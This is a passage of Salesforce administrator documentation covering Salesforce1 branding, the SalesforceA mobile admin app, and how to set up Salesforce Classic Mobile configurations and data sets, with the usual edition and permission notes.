- **1.** From Setup, enter *Branding* in the Quick Find box, then select **Salesforce1 Branding**, then click **Edit**.
- **2.** To customize brand color for key user interface elements, including the header, click **in** or enter a valid hexadecimal color code.
- **3.** To customize the background color of the loading page, click **Fig.** or enter a valid hexadecimal color code.
- **4.** To customize the loading page logo, click **Choose File** to upload an image. Images can be .jpg, .gif, or .png files up to 200 KB in size. The maximum image size is 460 pixels by 560 pixels.
- **5.** Click **Save**.

#### SEE ALSO:

[Custom Branding for the Salesforce1 Mobile App](#page-938-0)

# EDITIONS

Available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** editions except Database.com

### USER PERMISSIONS

To view Salesforce1 branding settings:

**•** "View Setup and Configuration"

To modify Salesforce1 branding settings:

**•** "Customize Application" "Modify All Data"

# <span id="page-940-0"></span>**SalesforceA**

Manage users and view information for Salesforce organizations from your mobile device.

SalesforceA is a mobile app for Salesforce administrators. When you're away from your desk, you can use your phone or tablet to perform essential administration tasks like resetting passwords, freezing users, assigning permission sets, and viewing current system status.

SalesforceA is free. Download it from the Google Play Store for Android phones and tablets, and from the Apple App Store for Apple iPhone, iPod Touch, and iPad.

#### **Overview of Your Organization**

The Overview screen shows:

- **•** Number of frozen and locked out users
- **•** Next scheduled maintenance



The navigation icon is in the top left. Tap it to go to the navigation menu.

#### **User Management**

From the navigation menu, tap **Users** to see a list of users or search for a user. Tap a name to:

- **•** View or edit user details
- **•** Freeze, deactivate, or reactivate the user
- **•** Reset a user password
- **•** Assign permission sets

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To use SalesforceA:

**•** "Manage Users"



Swipe to the Related page to see:

- **•** The user's current permission sets
- **•** The user's login history

### **Additional Information**

The navigation menu also gives you quick access to:

- **•** Salesforce success community
- **•** Salesforce release notes
- **•** System status



#### IN THIS SECTION:

#### [Log In to SalesforceA](#page-943-0)

Log in to the SalesforceA mobile app to perform essential administrative tasks for your Salesforce organization.

#### [Log In to Multiple Organizations with SalesforceA](#page-944-0)

Use SalesforceA on your mobile device to log in to multiple Salesforce organizations that you administer. Once logged in, you can switch between organizations without going through the login process again.

SEE ALSO:

[Log In to SalesforceA](#page-943-0) [Log In to Multiple Organizations with SalesforceA](#page-944-0)

# <span id="page-943-0"></span>Log In to SalesforceA

Log in to the SalesforceA mobile app to perform essential administrative tasks for your Salesforce organization.

As a Salesforce administrator, you can use SalesforceA to log in to your production organization (default), sandbox environment, or a custom host. Choose the environment or host with the host menu.

- **•** For iOS users: open the host menu from the gear icon in the upper right corner of the login screen.
- **•** For Android users: open the host menu from your device's menu button.

If prompted, enter a passcode as an extra layer of security for your mobile device. Manage this security setting in the Salesforce desktop browser application from **Setup** in the **Connected Apps** entry for **SalesforceA**.

Once you log in, you see the Overview screen. The navigation icon is in the top left.



#### SEE ALSO:

**[SalesforceA](#page-940-0)** 

[Log In to Multiple Organizations with SalesforceA](#page-944-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"

# <span id="page-944-0"></span>Log In to Multiple Organizations with SalesforceA

Use SalesforceA on your mobile device to log in to multiple Salesforce organizations that you administer. Once logged in, you can switch between organizations without going through the login process again.

- **1.** Tap the navigation icon to go to the menu.
- **2.** Tap the down arrow next to your username. A list of your accounts appears.
- **3.** Tap **+ Add account**. To choose a sandbox or custom host, tap the gear icon in the upper right (iOS users) or your device's menu button (Android users) and switch to your desired host.
- **4.** Select a previously saved username or tap **Log in with a different username** to add an account.

From the list of your accounts, you can:

- **•** Switch between organizations
- **•** See whether each organization is production or sandbox
- See each organization's edition

Tap the up arrow to return to the navigation menu.



SEE ALSO:

**[SalesforceA](#page-940-0)** 

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To use SalesforceA:

**•** "Manage Users"

# Salesforce Classic

# <span id="page-945-0"></span>Salesforce Classic Mobile Overview for Administrators

Salesforce Classic Mobile helps your teams succeed by allowing users to access their latest Salesforce data, whenever and wherever they need it, directly from Android™, BlackBerry® and iPhone® devices. The Salesforce Classic Mobile app exchanges data with Salesforce over mobile or wireless networks, and stores a local copy of the user's data in its own database on the mobile device. Users can edit local copies of their Salesforce records when a data connection isn't available, and transmit those changes to Salesforce when a connection is available again. The app also promotes near real-time logging of critical information by prompting users to enter updates directly in Salesforce or Force.com AppExchange apps after important customer calls, emails, or appointments.

A Salesforce Classic Mobile license is required for each user to use the full version of Salesforce Classic Mobile. For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides one mobile license for each Salesforce license. Organizations using Professional or Enterprise Editions must purchase mobile licenses separately.

Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. The free version:

- **•** Supports fewer standard objects
- **•** Doesn't support custom objects
- **•** Doesn't allow administrators to customize or create mobile configurations
- **•** Isn't available for use by partner portal users
- Note: The Android, BlackBerry, and iPhone apps are available in English, Japanese, French, German, and Spanish. Contact Salesforce to turn on Salesforce Classic Mobile for your organization.

#### SEE ALSO:

[Setting Up Salesforce Classic Mobile](#page-949-0) [Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for BlackBerry](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

# <span id="page-946-0"></span>About the Salesforce Classic Mobile Default Configuration

Mobile configurations for the Salesforce Classic Mobile app are sets of parameters that determine what data Salesforce transmits to users' mobile devices and which users receive the data on their mobile devices. A default mobile configuration is provided for Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations. Administrators can't view or edit the default mobile configuration.

Users are automatically assigned to the default mobile configuration when they activate their Salesforce account from a supported mobile device using the Salesforce Classic Mobile app.

The default mobile configuration:

- Allows users with an assigned mobile license to install and activate Salesforce Classic Mobile, even if you haven't yet assigned them to a mobile configuration.
- **•** Allows users without an assigned mobile license to install and activate the free version of Salesforce Classic Mobile.

You can [disable Salesforce Classic Mobile](#page-950-0) to prevent users from activating the Salesforce Classic Mobile app.

The default configuration can mobilize the following objects:

- **•** Accounts
- **•** Assets
- **•** Cases
- **•** Contacts
- **•** Dashboards
- **•** Events
- **•** Leads
- **•** Opportunities
- **•** Reports
- **•** Solutions
- **•** Tasks

Note:

- Not all objects available in the Salesforce Classic Mobile app are mobilized with the default configuration.
- **•** Assets aren't available as a tab in the Salesforce Classic Mobile app but display as a related list for accounts, cases, and contacts.

The default configuration automatically synchronizes records the user recently accessed in Salesforce on the Salesforce Classic Mobile app. Users can search for records that aren't automatically synchronized; once the user downloads a record, the record becomes a permanent part of the data set. In addition to recently accessed records, the default configuration synchronizes activities closed in the past five days and open activities due in the next 30 days.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

## **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

# Salesforce Classic Mobile Implementation Tips and Best Practices

Set up the Salesforce Classic Mobile app using these tips and best practices.

# Building Lean Data Sets

**•** Keep the data sets in your mobile configurations as small as possible. Not only do lean data sets greatly improve the Salesforce Classic Mobile app's performance, but they also make the app easier to use. Pushing massive amounts of data to the device might seem like a good idea, but the important records tend to get lost among the ones that aren't relevant to users' day-to-day activities. Small data sets are powerful because the Salesforce Classic Mobile app synchronizes with Salesforce every 20 minutes, so the data is constantly refreshed with new and updated records. Even if your mobile configurations don't account for every possible record your users might need, they can search for records that aren't automatically synchronized to their devices.

To build small data sets:

- **–** Nest the objects in the data set tree. For example, add contacts as a child data set of the account object so that the data set includes contacts related to the mobilized accounts instead of all the user's contacts.
- **–** Avoid setting the record ownership filter to All Records unless your organization uses a private sharing model. It's unlikely that users need to see all of an object's records on their devices. Instead of mobilizing all opportunity records, for example, mobilize just the opportunities owned by the user or the user's opportunity team.
- **–** Use filters that synchronize the most relevant records. For example, even if you limit the opportunities on the device to records owned by the user, you could further prune the data set by mobilizing only opportunities closing this month.
- **–** Set a record limit to prevent the data set from getting too large. Generally, a single data set should generate no more than 2,500 records.

#### **•** Another way to build lean data sets is to [mobilize the Salesforce recent items list](#page-951-0), add the data sets, and set the record ownership filters in your data sets to None (Search Only). The user's data set is populated with records recently accessed in Salesforce, and those records in turn synchronize additional data based on the data set hierarchy. For example, let's say you create a data set with the account object at the root level and add the contact, task, and event objects as child data sets. When the Salesforce Classic Mobile app synchronizes an account from the Salesforce recent items list, it also synchronizes the contacts, tasks, and events related to that account.

**•** If you're not sure which fields to use as filters for your data sets or mobile views, consider using the Last Activity Date field. For example, set up a filter that synchronizes contacts with an activity logged this week or this month. The Last Activity Date field is a better indicator of a record's relevance than the Last Modified Date field—often the main detail of a record remains unchanged even though users frequently log related tasks and events.

# Mobilizing Records Users Need

- **•** Before mobilizing a custom object, make sure the object's functionality is compatible with the Salesforce Classic Mobile app. Salesforce Classic Mobile doesn't support S-controls, mashups, merge fields, image fields, or custom links.
- **•** To obtain a relevant set of activities, mobilize the task and event objects at the root level of the data set hierarchy and nest them under parent objects, like contacts, accounts, and opportunities. Adding tasks and events at multiple levels ensures that users will see their personal activities and activities related to the records on their devices. Avoid mobilizing too much activity history or too

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except

**Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

## USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

many tasks and events not owned by the user. Generally, there are more task and event records in an organization than any other type of record, so it's easy to bloat data sets with too many activities.

- **•** If your sales representatives frequently take orders in the field and need a comprehensive inventory list, add the product object at the root level of the data set hierarchy. Nesting the opportunity product object below the opportunity object won't mobilize all products.
- **•** If your users need to assign tasks to other users or change the record owner, mobilize the user object so that the names of other users will be available on the device. Avoid mobilizing all user records—instead, set up filters based on the role or profile.
- **•** Be sure that users assigned to a mobile configuration have field-level access to all the fields used in the configuration's filter criteria. If a user doesn't have access to a field in a data set's filter criteria, the Salesforce Classic Mobile app won't synchronize the records for that data set or its child data sets.
- **•** You can sometimes use cross-object formula fields to work around limitations of the Salesforce Classic Mobile app. For example, Salesforce Classic Mobile doesn't support campaigns, so you can't add the campaign object as a data set and add the opportunity object as its child data set to get the related records. However, you can create a text formula field on the opportunity object equal to the name of the parent campaign. The field needs to be visible, but it doesn't need to be included on your page layouts. Then add the opportunity object to the data set and use the new formula field to filter opportunities related to a specific campaign.
- **•** Although a mobile configuration might include an object at multiple levels in the data set hierarchy, users won't see duplicate tabs in the Salesforce Classic Mobile app. Only one Task tab appears on the device even if you mobilize the task object at the root level and as a child data set of three objects.

# Customizing Mobile Configurations

- **•** Clean up your mobile page layouts by excluding fields from the objects in the mobile configuration. Less data is sent to the device, and mobile users don't have to scroll through unnecessary fields.
- **•** If you mobilize the Dashboards tab, be sure to select any other tabs that should appear in the Salesforce Classic Mobile app. Customizing the tabs for a mobile configuration overrides the default tab set—if you only mobilize the Dashboard tab, it will be the only tab sent to the device.
- **•** Due to the small size of mobile device screens, you can only select two display columns for mobile views. If you need three columns of data, create a text formula field on the object that concatenates the three fields, then use the formula field in the mobile view criteria.
- **•** When creating mobile views, you can filter based on the current user with the \$User.ID global variable, but you can't enter a user's name as a value in the filter criteria. To build a view based on users, create a text formula field on the appropriate object, then use the formula field in the mobile view criteria. For example, to create a view that displays opportunities owned by an opportunity team, create a text formula field on the opportunity object that contains the opportunity owner's user ID or role, then create a view that filters on values in that field.

# Testing and Deploying the Mobile Product

- **•** It's important to test mobile configurations to make sure they're synchronizing an acceptable amount of data. Test configurations against active users who own a very large number of records. Typically, most data sets generate between 500 KB and 4 MB of data. If the data sets are over 4 MB, refine the filter criteria to limit the amount of data sent to the device.
- **•** You can use the Salesforce Classic Mobile app in the sandbox before deploying to your organization.
- **•** Use of the Salesforce Classic Mobile app requires a data plan. The wireless data volume for the Salesforce Classic Mobile app varies greatly between customers and even users in the same organization. It's impossible to predict your organization's data usage, but we can offer some guidelines:
	- **–** The initial data download consists of records that match the criteria specified in the user's mobile configuration and the metadata needed to support these records when disconnected. On average, the data sizes range from 500 KB–4 MB.
- **–** After the initial download of data, incremental update requests are initiated by the client app every 20 minutes. Each of these requests and the corresponding server response are approximately 200 bytes.
- **–** If any new data is downloaded to the client app as a result of the update request, only the new or changed values are sent. For example, the Salesforce Classic Mobile app only downloads the new phone number in a contact record, not the entire contact record. The amount of data transmitted differs for every organization and every user.

Generally, the volume of data transmitted by the Salesforce Classic Mobile app is low compared to moderate email usage.

**•** If you're deploying to BlackBerry users, evaluate your corporate network infrastructure before implementing the mobile solution.

# Best Practices

- **•** Use the zero-administration deployment option to experiment with the Salesforce Classic Mobile app before you set up mobile configurations. You'll create better blueprints for your mobile configurations if you've tried using the Salesforce Classic Mobile app.
- **•** Talk to users about their favorite reports, views, and dashboards to get ideas for what filter criteria to use in mobile configurations.
- <span id="page-949-0"></span>**•** After setting up mobile configurations, deploy the Salesforce Classic Mobile app on a limited basis with a select group of users. Adjust the mobile setup based on their feedback, then deploy to all of your users.

# Setting Up Salesforce Classic Mobile

To deploy the Salesforce Classic Mobile app to your organization:

- **1.** [Review the mobile implementation tips and best practices](#page-975-0)
- **2.** [Enable mobile users](#page-950-0)
- **3.** [Create one or more mobile configurations](#page-951-1)
- **4.** [Define the data sets for your mobile configurations](#page-953-0)
- **5.** [Test the mobile configurations](#page-960-0)
- **6.** [Customize mobile page layouts and adjust mobile user permissions](#page-962-0) (optional)
- **7.** [Customize mobile tabs](#page-977-0) (optional)
- **8.** [Create custom mobile views](#page-978-0) (optional)
- **9.** [Set up dashboards](#page-967-0) (optional)
- **10.** [Set up mobile reports](#page-968-0) (optional)
- **11.** [Set up Salesforce CRM Content](#page-970-0) (optional)
- **12.** [Configure access for partner users](#page-971-0) (optional)
- **13.** [Create links to Web and Visualforce Mobile pages](#page-972-0) (optional)
- **14.** [Notify users that Salesforce Classic Mobile is available for download](#page-973-0)

When users download the Salesforce Classic Mobile app and activate their accounts, you can [manage](#page-980-0) [their devices](#page-980-0) in the Salesforce Classic Mobile Administration Console.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Configurations](#page-975-0) [Manage Salesforce Classic Mobile Devices](#page-980-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

# <span id="page-950-0"></span>Enabling Salesforce Classic Mobile Users

To enable users to access to the full version of Salesforce Classic Mobile:

- **1.** Allocate mobile licenses to users by selecting the Salesforce Classic Mobile User checkbox on the user record.
- **2.** Edit each custom profile to which Salesforce Classic Mobile users are assigned to include the "API Enabled" permission. Salesforce Classic Mobile users need access to the API so their mobile devices can communicate with Salesforce. The "API Enabled" permission is enabled by default on standard profiles.
- $\nabla$  Note: The Android, BlackBerry, and iPhone apps are available in English, Japanese, French, German, and Spanish. Contact Salesforce to turn on Salesforce Classic Mobile for your organization.

To prevent users from activating the full version of Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Salesforce Classic Mobile User checkbox for all your users.

Note: If you deselect this checkbox for a user who is already assigned to a mobile configuration, Salesforce removes that user from the mobile configuration and assigns the user to the default mobile configuration.

The free version of Salesforce Classic Mobile is enabled by default. If you want to block users without Salesforce Classic Mobile licenses from accessing their Salesforce data on mobile devices, disable the free version of Salesforce Classic Mobile.

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
- **2.** Click **Edit**.
- **3.** Deselect Enable Mobile Lite.
	- Note: If you deselect this option while users are running the Salesforce Classic Mobile app, the Salesforce data on their devices is erased the next time the devices synchronize with Salesforce.
- **4.** Click **Save**.

#### SEE ALSO:

[Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for BlackBerry](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_axm_user_guide_for_blackberry.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf) [Setting Up Salesforce Classic Mobile](#page-949-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

# <span id="page-951-1"></span>Create Salesforce Classic Mobile Configurations

Mobile configurations are sets of parameters that determine the data Salesforce transmits to users' mobile devices, and which users receive that data on their mobile devices. Organizations can create multiple mobile configurations to simultaneously suit the needs of different types of mobile users. For example, one mobile configuration might send leads and opportunities to the sales division, while another mobile configuration sends cases to customer support representatives.

Before creating your mobile configurations, plan which profiles and users you want to assign to each configuration. Each mobile configuration only affects the mobile devices of users assigned to the configuration.

To create a mobile configuration:

- **1.** [Enter Basic Information](#page-951-2)
- **2.** [Assign Users and Profiles](#page-952-0)
- **3.** [Set Total Data Size Limit](#page-952-1)
- **4.** [Complete Your Mobile Configuration](#page-953-1)
	- Note: A [default mobile configuration](#page-946-0) is provided for Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations. You can't view or edit the default configuration.Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. These users are assigned to the default mobile configuration when they activate their Salesforce account from a mobile device.

#### <span id="page-951-2"></span><span id="page-951-0"></span>Enter Basic Information

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations** to access the mobile configurations list page.
- **2.** Click **New Mobile Configuration**.
- **3.** Enter a name for the mobile configuration.
- **4.** Select the Active checkbox if you want to activate the mobile configuration immediately after creating it. The mobile configuration does not work until you select this checkbox.

If you deactivate an active mobile configuration, Salesforce saves all requests from devices of the users assigned to the mobile configuration for up to one week. If you reactivate the mobile configuration, Salesforce executes those requests in the order received.

- **5.** Optionally, enter a description for the mobile configuration.
- **6.** Optionally, select the Mobilize Recent Items checkbox to mark recently used records in Salesforce for device synchronization.

Selecting this option ensures that mobile users assigned to the configuration will not have to search for and download items they recently accessed on Salesforce, even if those records do not meet the configuration's filter criteria. Only records belonging to mobilized objects can be marked for device synchronization; for example, if you do not mobilize the account object in a configuration, users assigned to that configuration cannot automatically receive recent accounts on their devices.

- **7.** If you select the Mobilize Recent Items checkbox, select a value from the Maximum Number of Recent Items drop-down list. Set a low number if your users have minimal free space on their mobile devices.
- 8. Optionally, select the Mobilize Followed Records checkbox to automatically synchronize records users are following in Chatter to their mobile device. The device only synchronizes followed records for objects included in the mobile configuration's data set.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

#### USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

The Mobilize Followed Records checkbox is only available if Chatter is enabled for your organization.

#### <span id="page-952-0"></span>Assign Users and Profiles

You can assign individual users and profiles to each mobile configuration. If you assign a profile to a mobile configuration, the mobile configuration applies to all Salesforce Classic Mobile users with that profile unless a specific user is assigned to another mobile configuration.

Tip: For ease of administration, we recommend that you assign mobile configurations to profiles; however, you may have situations in which you need to assign a configuration directly to individual users.

To assign users and profiles to a mobile configuration:

- **1.** In the Search drop-down list, select the type of member to add: users or profiles. This drop-down list is not available if you have not enabled the Mobile User checkbox on any user records, or if all users are already assigned to a mobile configuration; in that case, you can only assign profiles to this mobile configuration.
- **2.** If you do not immediately see the member you want to add, enter keywords in the search box and click **Find**.
- **3.** Select users and profiles from the Available Members box, and click the **Add** arrow to add them to the mobile configuration.

You can assign each user and profile to only one mobile configuration.

The Available Members box only displays users who have the Mobile User checkbox enabled.

**4.** If there are users or profiles in the Assigned Members box you do not want to assign to this mobile configuration, select those users and click the **Remove** arrow.

<span id="page-952-2"></span><span id="page-952-1"></span>

#### Set Total Data Size Limit

Different types of mobile devices offer different memory capacities, and some devices experience serious problems if all of the flash memory is used. To avoid overloading mobile devices, optionally specify a total data size limit for each mobile configuration. The total data size limit prevents Salesforce from sending too much data to the mobile devices of users assigned to the mobile configuration.

To set the total data size limit, use the Don't sync if data size exceeds drop-down list to specify the amount of memory that is consistently available on the mobile devices of users who are assigned to this mobile configuration. If the combined size of all the data sets exceeds this limit, users assigned to this profile receive an error message on their mobile devices, and Salesforce will not synchronize any data sets in this mobile configuration. [Test your mobile configuration](#page-960-0) to make sure the data sets do not exceed the total data size limit.

Tip: To reduce the size of your data, do one or more of the following:

- **•** Delete a data set.
- **•** Reduce the scope of your data sets.
- **•** Refine the filter criteria of your data sets.

### <span id="page-953-1"></span>Complete Your Mobile Configuration

Click **Save**. Note that your mobile configuration is not active until you select the Active checkbox.

#### SEE ALSO:

[Manage Salesforce Classic Mobile Configurations](#page-975-0) [Define Data Sets](#page-953-0) [Setting Up Salesforce Classic Mobile](#page-949-0)

# <span id="page-953-0"></span>Define Data Sets

Accessing Salesforce from a mobile device is very different than accessing it from your computer. This is because mobile devices generally have less memory and screen size than computers, and they do not maintain a constant network connection. To work with these limitations, each mobile configuration only transfers data sets, which are subsets of the records users access in the Salesforce online user interface. Mobile devices store data sets in on-board databases, allowing users to access their most important records and work offline when no network connection is available. Salesforce automatically synchronizes the on-board databases when the mobile device reestablishes a network connection.

Each data set can contain records related to a single object and is classified by the name of that object. For example, the Accounts data set only includes account records.

Data sets can have child data sets, which are data sets that contain records associated with a top-level (parent) data set. For example, if the first level of your hierarchy has an Accounts data set, you can add a Contacts child data set that includes all contact records related to the account records. Child data sets appear as related lists on mobile devices.

A single mobile configuration can have multiple data sets for the same object and at different levels. For example, you can have an Events parent data set and an Events child data set under Leads.

**(2)** Tip: Review the [sample data sets](#page-957-0) to see how you might define data sets for common groups of Salesforce users.

After [creating a mobile configuration](#page-951-1), you must define its data sets. To access the data sets for a mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration that you want to modify.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** From the Data Sets page, you can:
	- **•** [Add a data set.](#page-954-0)
	- **•** Remove a data set by selecting the data set you want to remove and clicking **Remove**.
	- **•** Edit a data set by selecting the data set you want to edit in the hierarchy. The right pane displays the filters for that data set.
	- **•** [Test your mobile configuration.](#page-960-0)

As you define and modify the data sets, Salesforce automatically saves your changes.

**4.** Click **Done** when you are finished.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Free version available in: **All** editions except **Database.com**

Full version available in: **Performance**, **Unlimited**, and **Developer** Editions, and for an extra cost in: **Professional** and **Enterprise Editions** 

### USER PERMISSIONS

To view mobile data sets:

**•** "View Setup and Configuration"

To create, change, or delete mobile data sets:

## <span id="page-954-0"></span>Adding Data Sets

To add a data set:

**1.** In the hierarchy, select **Data Sets** to create a parent data set, or select an existing data set to create a child data set.

#### **2.** Click **Add...**.

- **3.** In the popup window, select the object for the records you want the data set to include. Salesforce lets you create parent data sets for all custom objects and the following standard objects:
	- **•** Accounts
	- **•** Assets
	- **•** Attachments
	- **•** Cases
	- **•** Contacts
	- **•** Content
	- **•** Events
	- **•** Leads
	- **•** Notes
	- **•** Opportunities
	- **•** Price Books
	- **•** Products
	- **•** Solutions
	- **•** Tasks
	- **•** Users



- **•** Although attachments are available as a data set, they're only supported in Salesforce Classic Mobile for Android. Salesforce Classic Mobile for iPhone and BlackBerry don't currently support attachments.
- **•** Salesforce Classic Mobile supports default field values only for picklists and multiselect picklists. Default field values for other types of fields, such as checkboxes and numeric fields, do not appear in Salesforce Classic Mobile.

When adding to an existing data set, the popup window displays any object with a relationship to the selected object. This includes child objects, and also parent objects with a master-detail or lookup relationship to the selected object.

For example, assume you created an account field called Primary Contact with a lookup relationship to the contact object. If you add Account as a top-level data set in a mobile configuration, you see two sets of contacts when you add Contact below Account:

- **• Contact:** Represents the standard relationship between the account and contact objects.
- **• Contact (Referenced by Account):** Represents any object that is the parent in a lookup or master-detail relationship for the selected object. In this case, the contact object is referenced by the Primary Contact field on the account object.

Because Salesforce distinguishes between these two types of relationships, you could, for example, mobilize just the contacts referenced by a custom account field without sending any child contact records to the device.

